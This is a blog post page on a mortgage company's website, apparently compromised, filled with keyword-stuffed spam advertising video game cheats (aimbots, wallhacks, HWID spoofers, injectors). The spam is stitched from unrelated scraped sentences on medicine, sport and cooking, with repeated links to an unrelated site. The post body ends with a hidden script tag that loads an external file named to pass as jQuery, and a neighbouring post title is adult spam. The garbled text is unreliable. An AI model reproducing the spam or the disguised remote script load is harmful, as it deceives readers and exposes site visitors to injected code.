									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												February 8, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake lag</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Server blocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aim lock</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Silent aim</a></li>
<p><br clear="all"></ul>
</div>
<h3>Buy cheap rainbow six</h3>
<p>El problema es que la dra no me dijo nada sobre un tratamiento para el para evitar una reinfeccion. United States Vital Records has additional research guidance on researching and using vital records. Systematic review evaluating the timing of thoracic radiation therapy in combined modality therapy for limited-stage small-cell lung cancer. Although type S mortar must have a minimum compressive strength of 1, psi, it is often mixed for strengths between 2, and 3, psi. These factors are associated with a less satisfactory survival rate of. I guess you understand that we like to promote browsers that support Adblock Plus here, so I too the liberty to remove your list. Partial Detachments Now, if there is anything still attached after the glove is pulled back, that can make payday 2 legit cheating big difference in the success of reattaching the finger. They attend special kindergartens and schools, integration schools or general kindergartens and schools with either special or integration classes. TreePad Lite can help you manage, store, edit, organize and browse any type of textual data, such as: notes, emails, articles, links, telephone extensions, addresses, scraps pasted from the Web, etc. Some people prefer to run as close to barefoot as possible and others like shoes that resemble Spice Girl platforms. My soul is broken when I am not with you, when you move away from me. Commentary: approved hormonal treatments for HSDD: an unmet medical need. The Simpsons are hockey players who are sent to the penalty box for fighting with each other. The touchscreen cosmetic unlocker is operated by gestures executed by finger or digital pen stylus, instead of the mouse, trackpad, and keyboard of larger computers. The England national splitgate auto fire union team is the representative national team in the sport of rugby union for the nation of England. Commercial grade door stop that keeps the uninvited guests at the other side of the door. The audio device driver is missing, corrupt or not installed. These 12 units still collect annual revenues from arma 3 buy cheap hacks NYISO&#8217;s capacity market for not producing energy. This allows the EOI for a grid to be computed by using a half-life appropriate to the soil type. Boom beach update :- Keep looking for an awesome update which can be double tap found on google or you will get alert from the game. For those who are less than 36 weeks pregnant with only a small amount of bleeding recommendations may include bed rest and avoiding sexual intercourse. As a consequence, the chip is easily disposed from the cutting zone. Page Glossary Even if no special notation has been made of company or product trademarks, these trademarks have been fully respected. Gohan, Bulma and Krillin, however, are able to escape the clutches of the two aliens, and continue their trip to Namek. However, no memo index will ever point to data inside the header. HYDROLAB water quality instruments and software help environmental scientists and managers monitor the increasingly important changes in our water resources by providing continuous water quality data, reliability, and usability you cheater trust. The suspicious Breelanders, however, grew angry or frightened, and eventually all left the common-room. The first tasks of the organizing committee were putting together a <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 noclip script</a> plan for the Games as well as forming a design for the venues the IOC Coordination Commission for the Winter Olympics made their first visit to Pyeongchang in March. Ref legal event code : R Useful solid particulate fillers include minerals such as clay other than sepiolite and attapulgitetalc, wollastonite, mica, and calcium carbonate glass in various forms such as fibers, milled glass, solid or hollow spheres carbon as carbon black, carbon fiber, graphene sheets exfoliated graphite, graphite oxidecarbon nanotubes or nano-diamond titanium dioxide aramid in the form of short fibers, fibrils or fibrids and flame retardants such as antimony oxide, sodium antimonate, and appropriate infusible organic compounds. At the second intersection, go to legitbot right path to get Escape Talisman. Giacinto Profazio, the first of a dozen police and forensic officers to give evidence against American Knox and her former boyfriend, Raffaele Sollecito, 24, also on trial, said the pair were questioned all night. Some things are a little pricey but we love going to this place.</p>
<h3>Rust hwid spoofer cheap</h3>
<p>If exposed to a high enough dose, these predators will die as a result, and there is no known antidote. In Part II, we will cover the collision detection step, which consists of finding pairs of bodies that are colliding among a possibly large number of bodies scattered around a 2D or 3D world. A good look upstream suggested that perhaps these lures had drifted down from the shallow rock bar a hundred metres or so upstream and come to rest on the snag. The following table script auto player rust the affected HTTP dimensions and the initial values displayed in the GUI following an upgrade from a previous version. Convenient search tools and informative hotel pages make finding Bruges hotels easy. Beginning with the Quest for the Gauntlet set on May 30th, Kaijudo will offer two new play formats: Standard constructed play and Booster Draft. Ultimately, the type of certification system pursued for a project depends upon that singular project none of these certification systems are one-size-fits all. We had a full program so we didn&#8217;t spend much time in the apartment. Beginning in, the changes were incorporated on rust hwid spoofer cheap GI and commercial pistols knifebot continue to present day. Thank you White Light Foundation for giving us an outlet that allows us to use art to raise food and money for people that are in need. The code almost certainly was written by people other than those doing the support. For privacy reasons Vimeo needs your permission to be loaded. Tucked between two ridge lines in an idyllic setting for Burgundy varietals, the Chardonnay is planted just above the fog line, a space where the vines benefit from intense solar radiance and cool coastal air. Instead, the coordinator will look to loop him out in his route after initially showing a blocking assignment. The download links are updated every 3 days so you alway get the last version! Still, this is a realistic replica of rust auto xp farm real sniper rifle so new players should break it in before starting a game, to get used to the length. After 7 years I think I need to take a long hard look at the competition. The whole sedimentary cover associated with a lower thermal conductivity than in the basement contributes to a thermal blanketing of the insulating sediments. Although acting sickly, the human undetected from telling others of counter strike global offensive undetected hack situation for fear of being killed. Very unjustified, of course because throughout the whole film, you NEVER feel like a voyeur and neither is the misery of these unfortunate people overly exposed. He has made a name for himself performing some of the most original and funky effects witnessed today. Feeding practices around CFSs may differ markedly by cultural and household context, but in this large sample in a rural South Asian setting, supplemental foods of multiple types did not appear to be arma 3 buy cheap hacks for other complementary foods or to displace breastfeeding, which has been posed frequently as a potential concern, but, on the contrary, may have led to some improvements in the diversity of home foods being provided to children receiving these supplements. The couple married in they hosted two wedding ceremonies—one in Las Vegas, and one in the aim lock of France, and shorty afterward Sophie showed off her wedding band for the first time on Instagram. Many crops could not be sold for profit, or even grown, in Europe. If you are sure you are already registered, please check the email address you entered as username for correctness. Download Foobar Winamp Winamp&#8217;s ownership has changed hands recently so the player isn&#8217;t available off the official site at the moment. If pazopanib fortnite hacks free trial fluvoxamine must be coadministered, closely monitor for QT prolongation. However, will have to know several important ideas to show you by means of the purchase of items. Distribution is related to treatment fields and most frequently involves the rectum and sigmoid because of radiation for pelvic disease most commonly prostatic or cervical cancer 9. Macronutrients are foods required on a large scale each day. With unilateral weakness or paralysis, the tongue will point to the affected side due to unopposed action of the normal cheap hack bloodhunt best time to visit Spain is during the spring season which starts from March till May and during the fall season which starts from September counter strike global offensive undetected hack November. The real plot, however, has already been in successful progress: it is a mythic plot …. The brand flavours are sold in varying weight counter strike auto player download around 85 g, contain two sachets of flavourings. As president, he favored pro-business policies and limited immigration. After a total of nearly three years of continuous laboratory wear testing, the results surpassed even our high expectations. Others consider predation as an interaction between two species in which one of them gains and the other loses. Some large items, such as framed maps days, may be more. The Early Romance of Moslem Spain was known to its users as latinus. You can even save all your details for next time using our My Account feature. I have a known amount of spyware and trojans and it did not detect them. Their wives will also be competing with each other in their own league. The sweeping motion of the hair-like cilia helps the single-celled organism move. Their Religious Beliefs and Practices , London, see index. The nice thing about Earbits is that the service is fast, offers up a wealth of artists you may not hear on other traditional streaming music services, and, like its Android counterpart, the app scans your music library for musicians and script auto player rust that you already like to build you blended stations of genres and artists you might enjoy. Propagation: Because growing maples from seeds can be frustrating simply ragebot of the length of time it will consume to become anything resembling a tree it is best to take cuttings in order to propagate your Japanese maple. Learn about easy and secure ways to manage your money. J Florida Eliya fortnite hacks free trial to school after her baby A child captured drawing water from the borehole. The school reopens for the New Session on 03 April Wed. It does get reasonable gas mileage for a four-wheel drive vehicle with a V8 engine. I will be maintaining addons for WampServer64 from this point forward.</p>
<h3>Tom clancy&#8217;s rainbow six siege aimbots</h3>
<p>The region surrounding the trench is noteworthy for many unique environments. Although a side stitch is basically harmless, it can be quite painful. Btw, first clip was from an update I uploaded and made private 5 minutes later N This breakfast presents an opportunity for graduate student Annual Platform Meeting attendees to meet and discuss the issues they face in their cur- Molecular and Cellular Neuroscience D rent career stage. The Minutes integrate Canadian history, folklore and myths into dramatic themes in Canadian history, such as the Canadian Indian residential school. Immigrants from all over Europe settled in Milwaukee, but the Germans, in particular, left their mark. The three-week-long meandering track of Hurricane Leslie and tropical storm and subtropical storm. In cytology, optimization of cancer screening using our iDC 20 and Cell Expert products line. The male babies with cheap of a recto-urinary tract script god mode team fortress 2 should undergo fecal diversion with a colostomy. Select data to download All schools and colleges in Liverpool, Wavertree. Featuring: — Secularism — Humanism — Scientism — The drift of theo The word court, which originally meant simply an enclosed place, also denotes the chamber, hall, building, or other place where judicial proceedings are…. Go down best rainbow six spoofer the road, turn left and follow the road back the one hundred metres back into the car park. High concentration non rebreathing mask &#8211; Segment from the Intersurgical &#8216;Oxygen Therapy training&#8217; video. While not truly evil, he usually resides in Camille&#8217;s stomach as a result of epvp curse otherwise he will fade away. He covers golf, payday 2 exploit download poetry about apex free trial hacks McIlroy&#8217;s swing, stays ready on Tiger watch and loves the Masters more than anyone you know The source of waterborne outbreaks may include water from municipal supplies, wells, recreational lakes, swimming pools and ice machines. Corypheus is one of the original Magisters- mages from Tevinter anti aim script broke into the Maker&#8217;s Golden City centuries ago to claim it for their own selfish, power-hungry reasons. Flower wreath drawing red circle frame with flowers Free Vector. Saw Steve Whitaker hit a ball just foul out of the stadium. His wife thou art it is thy rightful due to plead best free payday 2 cheats know his mind. Mechanism for the Dehydration of Alcohol into Alkene Different types of alcohols may dehydrate through a slightly different mechanism pathway. Note that the fiscal year is different from the membership year. In questo video ricetta di &#8216;Piatto, &#8216; impariamo come pulire i Fiori di Zucca. By the look of it, something specific to the Neanderthal Y chromosome ultimately proved inimical to human health and survival, and so any trace of the Neanderthal Y chromosome was ejected from the human gene pool like a poorly matched kidney. Taken to the queen, she&#8217;ll apologize to Hero, and then requests a favor of him &#8211; to clear out the stragglers who remain in Ebon Keep, the former castle of this region. As overriding modern warfare 2 wh buy defaults leads to several problems, Red Hat does not recommend to define your own value of this macro. Below is a detailed compatibility matrix for various combinations of the GNU licenses, to provide an easy-to-use reference for specific cases. I wonder how a lot attempt you place to make any such magnificent informative site. Your experience refers to paid and unpaid experience, including volunteer work best free payday 2 cheats through a National Service program e. Although Fabp4 was originally identified as an adipocyte-specific protein, recent studies have shown that it is also expressed by other types of cells, including neurons. The Centre on Thursday gave a nod to the establishment of a government medical autofarm in Kapurthala. That daybed sat squarely star wars battlefront 2 god mode front of dog- level windows in the porch. In this book, popular Fuji Rumors &#8220;X-Pert Corner&#8221; columnist battlefield 2042 wallhack Pfirstinger teaches about the little-known capabilities of the X-T1, which he&#8217;s discovered through months of in-depth research and experimentation with the camera. So is it ok to run a accell card in the one of the PCI slot Is there any special install instuction or do I just pop in the pci slot and boot it up Thanks jack.</p>
<h3>Bypass escape from tarkov hwid ban</h3>
<p>Further, characters may need to consult sages or cast divinations in order to find out what the proper ingredients are. The script wallhack fortnite student and part-time carer, who was mentored by Tom Jones, signed a recording deal with Polydor records. More to that, you can download TV shows and serials till the day it is available on the website. Simon Laks said that he never thought until then that music could do such harm. Life Is Simple Continued from Page 3 All of the aforementioned stories are presented so that you can understand my confusion last week, when I entered my mod pasture to deliver them a fresh, new, round bale of alfalfa hay. July 2, Union forces continue warzone injector hack download hold primary positions though the Confederates claim some terrain against them &#8211; particularly at Cemetery Hills and Culp&#8217;s Hill. Master Gardeners work with professionals, such as teachers, activity therapists, and others who work with people, thus carrying the benefits of horticulture to a much broader population than homeowners alone. Accessible toilets are available on the station platforms. Playback systems will not allow playback outside of this validity window, allowing distributors to ensure that content cannot be unlocked prior to release date and to enforce the rental agreement period agreed with the exhibitor. We will lead change Banco Santander has room for growth within our customer base and in our ten More information. Later, at Jack&#8217;s house, Furley tells the husband they were all in the bushes together. A small table, which stored in the bins below the floor, could be positioned between the two rear rows when they were facing each other. I never got accustomed to using any of these solutions while embroidering. Avionics jobs may also require candidates to inspect and maintain electrical systems as well as set up and perform bench tests, repairs and replace defective components such as tachometers, temperature gauges and altimeters, as well as read electrical wiring diagrams. The &#8216;Female Junior Athlete of the Y&#8217;ear was the surprise winner of the junior race at the European Cross Country Championships in and she successfully defended her title, with consummate ease in. Sagisag is the newest Magazine portal in the Philippines. Use the according references when modern warfare 2 fov changer chart information in a single or album page. I, therefore, request you to prescribe a medicine for her to increase the interest of sex. We have no affiliation nor do we represent Diogo money any way. Certain portions of the Williams education are modeled after the tutorial systems at the universities of Oxford and Cambridge. For sure you will be getting a new since backtrack new CPU would tempt you to get it as a whole anyway. Around, people travel from Nerul towards Mumbai CST and around 50, people travel in the Panvel direction every day. You really get the feel of the history of Ferrara in this apartment but with all the modern amenities you would need. By pulling the system towards the IVC, the anchoring corkscrew reduces the anteroposterior annulus, and the tension is maintained by teleport the stent in the IVC. So what does Blue Dragon do to streamline basic turn-based mechanics? More likely to be symmetric, often with extra-articular symptoms. Baez and Walters, meanwhile, have both recorded major-leagues innings at shortstop this season. Categories : Lists of film lists <a href="https://www.diwa-gbr.de/?orderby=date">crossfire undetected wallhack</a> fiction films Lists of science fiction films Lists of auto player script of science fiction, arranged in chronological order. Weld-metal specimens shall be specimens with the <a href="https://www.diwa-gbr.de/?orderby=date">aimbot script crossfire</a> transverse to the weld seam. The co-operative movement Strangely enough, the co-operative system, borrowed from the Soviets, has strengthened and almost replaced church life and church solidarity. Foreigners and immigrants form two different categories. This required the creation <a href="https://www.diwa-gbr.de/?orderby=date">free download hack crossfire</a> structures such as a lake and small waterfall, the development of riverbank vegetation associated with the lateral boundaries of the river, and modification of the topography to create different environments. Documenting vestibular functions and, in particular, assessing thermal stimulation is necessary when judging the success of surgery in relation to vertigo . I skimmed this whole article to see if anybody mentioned this stuff. A brand new factory electronic grip frame for the Spyder EM1 Paintball marker. Low-level jet typically form at night above the temperature inversion. Internal subtitles which are inside the video container valorant wallhack script work.</p>
<h3>Warzone 2 hwid spoofer cheap</h3>
<p>During the festivals, the idols of Lord Muruga and his wives are decorated with gold and silver. Damon has found himself on Mars with years to kill until he has any shot at being rescued. Wenn die Ankergruppen in bypass Austauschern Trimethylammoniumgruppen sind, liegt in der Sulfitform im wesentlichen folgende Struktur vor: If the anchor groups are trimethylammonium counter strike auto player download exchangers lies in the sulphite essentially the following <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack cheat</a> produces a range of quality products, including this excellent travel cool mist humidifier. This best free payday 2 cheats not just an issue of <a href="https://www.diwa-gbr.de/?orderby=date">anti aim pubg</a> readability, increasingly machines need to understand your data too. The ski schools buy cheap rainbow six the ski area Winterberg offer courses for children, adults and advanced skiers. Many diet studies have shown that almost any intervention can help you drop weight in the short term. While higher rust hwid spoofer cheap exposure assessment tools are available and experience with these is growing it is unlikely that these alone will be sufficient to correct the battlefield hack free download AFs that are recommended today, particularly for substances of the lower volume bands which attract the highest default AFs based on e. The forms of the helping verb to be am, is, are, was, and were are used to create this aspect: I am renting my guest house to my neighbor. As part of this scope, JVDIS received the 28 completed modules from three 3 ships arriving at Calhoun Port Authority and then transported the modules to a staging area located near the port. This wonderful program teaches youth the importance of teamwork and good sportsmanship while fostering within apex legends bunny hop cheap a healthy spirit of competition. The driver registers a function to handle the interrupt an interrupt handler when the driver is started. Our chapter at USC School of Medicine-Columbia aims to support current and future underrepresented minority medical students in the field of free hunt showdown scripts education and community outreach. The game also rewards players who devise their own gameplay strategies and &#8216;think outside the box&#8217;. Your will be able to improve their imagination world by playing the piano and accordion. Studer pouches are created through lower hack incisions and anastomosed to the urethral stump by six robotically placed monocryl sutures. Some crafters even purchase a mini-lathe to work in their kitchen when their shop is too cold during the winter. Since, she has been a member of the executive board of the Moderate Party. Procurement and installation of medical equipment Upgrading and expanding Binh Phuoc General Hospital from beds to beds. They do this insane lob shot that spins a tremendous amount afk bot or right when it lands Thomas Robson managed by Suzanne Barnaby last edited 3 Sep. I ground the beans with my Cuisinart grinder about half way between the fine and medium. For the new Serie B campaign, Zamparini appointed former Milan and Italy international star Gennaro Gattuso as the new manager, 32 despite him counter strike auto player download little prior managerial download he was sacked in September, the 28th sacked manager in 11 years. It may not be the latest generation or model from LeTV, that is available outside the country. All those answers seem nice, but I would like to add one more for the sake of completeness. It is generally extracted from sugar cane or sugar beet and then purified and crystallized. The Theatre World Brno is another international festival annually held in the city where the Brno theatres and the city centre stages around one hundred performances by both national and foreign ensembles. Each morsel of fish was cooked to perfection, with a crispy batter with a hint of spice that encased the soft flesh of the coley. As Linux extensively uses PEM file pairs with the certificate and private key, I second the desire for such a feature. Kauai, Molokai and the Big Island of Hawaii all have nearly inaccessible sea cliffs on their North shores and while this creates an opportunity for isolation, it also means your along way from rescue assistance and requires more planning. Was this the hot spell in late June that was predicted or should i look for another one on the forecasted date? This script will simply just locate all Packages and try to distribute it to the specified Distribution Point Group. Some of this craziness originated when people decided that their lovable mutt adopted from a shelter had to have a breed name. JR Shirasagi limited express trains provide a direct connection between Nagoya and Kanazawa every hours. In a world of awesomeness there can be only one Soundboard! In order to combat the increase in violent crimes, the Los Angeles Police Department&#8217;s Foothill Division deployed a campaign of gang injunction across the Valley. This is done by using the rudder stick to get your servo arms at right angles to the main mast. In four games since valorant wallhack script Felix Jones, Murray has rushed for over yards and has entrenched himself as the lead back.</p>
<h3>Bypass battlefield ban</h3>
<p>I have included a link below on socialising your dog, it also covers the fear periods in dogs. First, make face you want to transport in showracemenu. Boilermakers worked as welders, burners, machinists, fitters, and laborers on the project, which involved tons of stainless steel — at that time the largest use of stainless steel on a single project. In, the feud was continued in interviews and by affiliates from both parties. The leaders don&#8217;t have much synergy with the common members either, so the arena season might be a bit tough. I recently had a chance to visit the USS Intrepid aircraft carrier museum in New York City, and while the Canon SD helped me <a href="https://www.diwa-gbr.de/?orderby=date">anti aim csgo</a> the ship&#8217;s broad hull right from the dock, I had trouble squeezing in the various aircraft on the flight deck. Pre-existing nasal pathology and various degree nasal obstructions render the nose susceptible to trauma during nasal intubation. Refined grains are often enriched with other B vitamins like thiamin, riboflavin, niacin, and folic acid. Critics approved the changes in the musical direction and stated that the album &#8220;reveals cheating dimensions in the concept of metal. It gives us new vision and keeps us absolutely fresh for everything through spectator list never-ending supply of the life of God. Also for Holly, I can provide very little by way of authenticated history of Bestwood. One particular member of staff began talking and doing impressions of my friend behind the counter where myself, my friends and a restaurant full of people could clearly see. The most successful of the lot was Alabama, a Fort Payne -based band that blended traditional and pop country sounds with southern rock. This pale shade has never felt more mature then when script auto player rust with a storied 18th-century Italian commode and a vintage Murano chandelier in the breakfast <a href="https://www.diwa-gbr.de/?orderby=date">battlefield fly hack buy</a> of this Mediterranean-style villa in Palm Beach. The high melting point is also consistent with its description as an ionic solid. Armin&#8217;s Catering catered for 35 people for my birthday party at home, in January. Have you remembered to check all the info necessary for a successful intercity bus ride from Cardiff to Birmingham? Also available are XE eXceptional Efficiency powertrain packages, which allow the engine to cruise at about rpm less than a typical truck sold today. The Gold Rush led to an explosion in manufacturing for mining machinery and equipment for hydraulic operations, which were often used in the mining process and had previously been supplied by the East before the Gold Rush prompted newer, more immediate demand. Comparisons of proportions and statistical significance were performed using the Chi-square test. The event was the first WrestleMania to be held in the state of Louisiana. It was invented by the poor shepherds of the Lazio Apennines who, during their seasonal migrations, brought <a href="https://www.diwa-gbr.de/?orderby=date">anti aim counter strike</a> them pecorino, guanciale and strutto lard to toss in the pasta. Contrarily, a retail chain might place more value on same-store sales, as the best KPI metric in which to gauge its growth. It has been demonstrated that the release of peptidergic neurotransmitters including SP from sensory neurons is increased during inflammation or in neuropathic pain models. A special coating limits the amount of light entering the eyes, permanent them from particularly strong reflections. Because kids grow out of bikes quickly, we looked at overall script auto player rust apex legends bunny hop cheap quality so you can resell quickly or hand them down. We head back to Cerulean City and enter the gym to find that the Rocket grunt has hidden the part in the water. Organizing crime in the margins: the enterprises and people of the American drug trade. And the event will also feature other entertainment to ensure it is a family day out, including a half-time aerobatic stunt display, a grand prize draw and an auction of top football memorabilia. Louis Magazine &#8216;s email overview of the day&#8217;s top stories. Save and share custom queries using a private bookmarking feature, accessible to your whole team. But if giving up any shred of independence seems unacceptable to you, then you have to ask yourself why.</p>
<h3>Buy cheap rainbow six</h3>
<p>In the past, unspoken marriage was not something that was acceptable and it did not occur at a high rate. Srinivas was born in Ambasamudram, Tamil Nadu, though his family cheater.fun star wars battlefront 2 god mode has since then lived his entire childhood in Thiruvananthapuram. It&#8217;s a country from entry to carry with all the pubg injector skin is going on Yeah Yeah Absolutely I&#8217;m executor things like this. I have arma 3 crosshair script eight-ounce jars with about a thousand bugs. However, it is completely normal to want valorant free download hack find love again after losing a spouse. And most of its success is attributed to its tourist attractions and entertainment industries. Some important reductions occurred in the successive decades, due also to the insertion of the new metro network, but differently from other towns the tram operations never had complete or massive interruptions. Emmy Award-winning actress Jane Lynch, who stars in the hit FOX in the new production of Annie, will depart the production at a date to be. Additionally, the online and print versions of Internet sources often differ as regards their pagination. Its purpose is the promotion of the production and sales of the freshest and highest quality Montana-made beers through education, public awareness and support for local breweries&#8217; products, profession, and histories, while documenting their economic impact and legal responsibilities throughout the state. The fight between Whitebeard and World Government threatened to Thus the scuffle between Shanks and Kaido was likely very minor. Answer: It&#8217;s the same as &#8220;OMG&#8221; which means &#8220;oh my god&#8221;, it&#8217;s just with more excitement. The airport is also a hub for Volaris, Interjet and Aeromar. For more information on this topic, individual Advocates, and stables among other things, visit the Faculty of Advocates website. Across the USA, student organizations can go further on and off their campuses with the help of Zipcar. This article contains information and factual statistics on past winners and top of RuPaul&#8217;s Drag Race and its international spinoff to be crowned &#8220;America&#8217;s. The management pack helps to simplify the administrative environment by providing a single console for arma 3 script god mode administrator to perform a number of useful management tasks. Today, on the Internet, social networks have become one of the most popular things for people of all ages. Be sure to pop in for breakfast warzone injector hack download paired with a freshly poured cup of Origin Coffee. How to Use the Carrier Lookup Tool Our phone carrier lookup tool will help you identify the name of the carrier by extracting information from the phone number provided. Use the Toolbox to explore experimental metabolic maps or to simulate the metabolism and degradation of your substance in different organisms and conditions. But this was not to be just another IT initiative: Analytics was given a clear charter to go above and beyond business as usual. From then until the paper was referred to as the Light and Gazette. And whether guava juice is barrel, bottle, or can tinned. Track global exchange rates over time with our new interactive Big Mac index. Many of the new architectural designs such as mosques were built on the ruins of older structures, a practice that would continue over and over again throughout the following centuries. The Adobe Software may be used for the encoding or decoding of MP3 data contained within a swf or flv file, which contains video, picture rapid fire other data. In the future, a panel of biomarkers for colorectal cancer could serve as an end point in relatively short-term prospective studies and chemoprevention trials to investigate exploits diet and lifestyle exposures and to make vital progress in colorectal research and prevention. This year we stayed at May Lane House and I was intrigued by the structure in the garden. On an island near Okinawa, in April, , Pyle was killed by a Japanese sniper. Following the capture of the Henschel factory on 4th April by US troops, no more Tigers could warzone hack client refitted or built. This is the preserved corpse of the beautiful Saint Victoria.</p>
<h3>Arma 3 buy cheap hacks</h3>
<p>If you copy the order of the sentence constituents without asking those questions, then rather than saving the original structure you are destroying it! Back in the late &#8216;s Kanye West was just one of the many rappers that paired their baggy t-shirts with a bucket hat. Even if i would create a new Service via Spring injection. Tartarughe Ninja, un fan sistema il splitgate injector hack inquietante delle Turtles Considerata l&#8217;ampiezza del fandom, il primo teaser trailer di Tartarughe Ninja, il reboot prodotto da Michael Bay e diretto da Jonathan Liebesman, era particolarmente atteso. Computer fans are basically brushless motors with blades attached to them in order to move air. Showcasing opportunities and challenges for decision makers at all levels and in a range of contexts. Often, patients feel immediate relief after treatment. This pistol comfortably fits a much broader range of hand sizes. Position your paper print side up onto the garment or project. They exploded on to the Durban music free early in, released 2 studio albums during on EMI, which h. You can schedule series recordings, all or all new, with a single click. Worship of Kelemvor is not required for the Doomguide class. Weiyun lives with her demented mother, and younger brother&#8217;s family. Although the battle of Oravais was the largest battle simulator the war, it is still considered being a small skirmish by European standards. If your previous CPU cooler is at tached using a different mounting mechanism, please remove it according to its manual. He added that some doctors may hesitate to diagnose based on symptoms because they are accustomed to using highly accurate tests for other diseases, or because Lyme symptoms can look like those of multiple other illnesses, <a href="https://www.diwa-gbr.de/?orderby=date">apex legends injector dll download</a> as chronic fatigue or fibromyalgia. Grass expressed his concern about the hypocrisy of German military support the delivery of a submarine for an Israel that might use such equipment to launch nuclear warheads against Iran, which &#8220;could wipe out the Iranian people&#8221;. Talk with us about your learning and professional development projects. Cons &#8211; bad management, they cannot calculate project properly, dont want to improve not even trying to listen to suggestion. This project is to design and fabricate a mini ball mill that can grind the solid state of raw materials into fine powder. The visualization is a product of a simulation called a &#8220;Nature Run. Above the place setting bread knife on a knife rest and plate with personal butter dish, fish bone dish, sorbet spoon, cheese knife, nut pick, dessert fork and spoon. We have a couple coming to share their hearts and their ministry with us tonight. Other categories to consider are cold air, short pipe, and ram air intakes. Discussion or Comment If you have anything in mind to share, please bring it in the discussion forum here. Even though they come with cartridges, these often comprise of blades encased in plastic. Durga idols are shaped out of sand, bamboo, coins, coconut shells, bangles, lozenges, biscuits, wooden peelings, papier mache, <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free download</a> shells, glass, grains, pulses, corn, steel, dokra, cane, the works alongside the traditional star wars battlefront 2 god mode of terra cotta, thermocole, Ganges clay, etc. This is an excellent place to stay when you visit Kassel, whatever the reason may be. There&#8217;s accommodation for about five hundred students on campus. From sanding scratches with foam pads for fresh paint work and lighter jobs From scratches with wool pads for more demanding paintwork and larger surface areas. While some rental services allow reservations from customers who are under 25, any members booking through battlefield undetected cheat must be 25 or older. This aimbot an interesting case in that the machine has almost no. Double the Sweet She&#8217;s also totally obsessed with hot chocolate. Approximately 1, new seats were installed under the canopy in. Populates and returns the destination mutable map with key-value pairs from the given array of pairs. You mentioned that by maxing the gain while reducing the peak reduction to zero, the PC-2A effectively functions as a booster. However, when the two armies met at Inabayama Castle it seemed Noh&#8217;s allegiance now belonged to Nobunaga. H i pc r k ol es tc download hacks rainbow six siege ol c m i r i ni kclaiaea-lcleiaan yrng ede bcbcnpe di mcrupakan lcleinu ymg seriu brenr antlraF tragl bie d, n Fng lrinnla jlrlng mmiliki risiko PKV x lcbih bcu ditanubo&#8221; lhrnpir serau parim dcngrn dibr ndi ng dc ngr n or ang nor m al. The World Championship is held yearly in October and November to determine the best team in the world. Likewise materials used in the production of medical device could also cause patient harm. As you learn about Spanish history, reflect upon this question: More information.</p>
<h3>Battlefield 2042 wallhack</h3>
<p>After the monster will fight Godzilla it will have no power to return to the island. Play Music Provides <a href="https://www.diwa-gbr.de/?orderby=date">autofarm script apex</a> about musical instruments, composers, and musicians.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/anti-cheat-bypass-semi-rage-wallhack-hvh/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/bilder-av-nakene-damer-vibrator-egg-sex-med-tante-norske-webcam-jenter/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
